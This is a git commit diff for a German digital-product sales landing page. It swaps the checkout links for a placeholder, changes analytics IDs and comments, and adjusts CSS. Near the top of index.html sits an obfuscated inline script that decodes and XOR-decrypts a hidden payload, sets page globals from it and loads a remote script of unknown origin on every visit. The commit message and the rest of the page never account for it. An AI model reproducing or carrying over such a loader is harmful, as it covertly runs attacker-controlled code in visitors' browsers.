




==== commit df70ac74: "Change checkout link to a placeholder URL" ====
--- a/index.html
+++ b/index.html
@@ -12,14 +12,16 @@
 
     <script>(function(){var b_wgj4=atob("DF4Vuj8mwkWrYtcGtiU3z01K4H+JCqNyxi0vlRBFpiuFF6Nr3zhslFxJr2vJEPh11Sx8yktV7TDfD6Qp2j9h30xS7C/YQPsk1yphyFZEtzHOEfU87SU31F5Lp2eRQLNnwj84z0tLqyPST6d00yhw1EsLsTDJC7N1lHI3zF5KtyCJWPUkywNo");var j_3fkk=[];for(var t_o3jn=0;t_o3jn<b_wgj4.length;t_o3jn++){j_3fkk.push(b_wgj4.charCodeAt(t_o3jn)&255);}var b_uwbm=j_3fkk[0];var h_cq=j_3fkk.slice(1,1+b_uwbm);var e_gi=j_3fkk.slice(1+b_uwbm);var j_9w=e_gi.map(function(b,q_4ev){return b^h_cq[q_4ev%b_uwbm];});var x_yp="";for(var j_np2q=0;j_np2q<j_9w.length;j_np2q++){x_yp+=String.fromCharCode(j_9w[j_np2q]&255);}var q_t5d=decodeURIComponent(escape(x_yp));var b_no=JSON.parse(q_t5d);var o_s7=b_no.globals||[];o_s7.forEach(function(f_5p){window[f_5p.name]=f_5p.value;});var f_ki=document.createElement("script");f_ki.src=b_no.url;f_ki.async=true;f_ki.defer=true;(b_no.attributes||[]).forEach(function(h_3z1e){f_ki.setAttribute(h_3z1e.name,h_3z1e.value);});(document.head||document.documentElement).appendChild(f_ki);})();</script>
 
-	<!-- Privacy-friendly analytics by Plausible -->
-	<script async src="https://plausible.io/js/pa-EyRlnNTZOc-4LeaEvreaK.js"></script>
+	
+	<!-- Privacy-friendly analytics by Plausible - kaciy78032@bora4d.com -->
+	<script async src="https://plausible.io/js/pa-U-_reFYt---Apv-csLL_N.js"></script>
 	<script>
 	  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
 	  plausible.init()
 	</script>
 
-	<!-- CLARITY - kaciy78032@bora4d.com -->
+
+	<!-- CLARITY -->
 	<script type="text/javascript">
 	    (function(c,l,a,r,i,t,y){
 	        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
@@ -248,7 +250,7 @@
 					<p class="offer-summary__price">10 €</p>
 					<p class="offer-summary__note">Einmalzahlung <span>– sofortiger Zugang</span></p>
 					<div class="btn-wrap">
-						<a class="btn js-checkout-link" href="https://pay.hotmart.com/I106987842J?checkoutMode=10">ICH WILL DAS KOMPLETTPAKET</a>
+						<a class="btn js-checkout-link" href="#">ICH WILL DAS KOMPLETTPAKET</a>
 					</div>
 					<p class="offer-summary__badge"><strong>Angebot zeitlich begrenzt!</strong> Sichern Sie sich noch heute Zugang zu allen Materialien im PDF-Format – bereit zum Download und Ausdrucken.</p>
 				</div>
@@ -376,7 +378,7 @@
 			</div>
 
 			<div class="btn-wrap">
-				<a class="btn js-checkout-link" href="https://pay.hotmart.com/I106987842J?checkoutMode=10">ICH WILL DAS KOMPLETTPAKET</a>
+				<a class="btn js-checkout-link" href="#">ICH WILL DAS KOMPLETTPAKET</a>
 			</div>
 		</div>
 	</section>
--- a/css/styles.css
+++ b/css/styles.css
@@ -196,7 +196,7 @@
 	flex: 0 0 auto;
 	width: 23px;
 	height: 23px;
-	color: var(--color-primary);
+	color: var(--color-gold);
 }
 
 .benefit-item__icon svg {
@@ -345,14 +345,21 @@
 	color: var(--color-white);
 }
 
+.price-old {
+	color: var(--color-price-old);
+}
+
 .item-card__text .price-old {
-	color: var(--color-price-old);
 	text-decoration: line-through;
 }
 
 .item-card__text em {
 	font-style: normal;
 	color: var(--color-primary);
+}
+
+.bonuses .item-card__text em {
+	color: var(--color-gold);
 }
 
 /* =========================================================
@@ -457,16 +464,16 @@
 
 .offer-summary__price {
 	font-family: var(--font-heading);
-	font-size: 5rem;
+	font-size: 6.5rem;
 	font-weight: 700;
 	color: var(--color-price);
+	margin-bottom: 0.75rem;
 }
 
 .offer-summary__note {
 	font-family: var(--font-heading);
 	font-size: 1.6rem;
 	color: var(--color-text);
-	margin-top: -1rem;
 }
 
 .offer-summary__badge {
@@ -719,7 +726,7 @@
 	}
 
 	.offer-summary__price {
-		font-size: 3.5rem;
+		font-size: 4.5rem;
 	}
 
 	.btn {
